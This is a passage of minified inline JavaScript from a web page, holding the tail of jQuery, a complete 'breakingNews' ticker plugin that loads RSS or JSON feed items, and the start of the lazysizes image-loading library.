"+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return 